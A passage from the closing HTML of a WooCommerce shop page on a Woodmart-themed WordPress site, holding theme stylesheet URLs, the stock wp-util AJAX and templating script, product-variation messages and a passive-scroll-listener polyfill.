ss":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-mod-product-labels-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2213","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 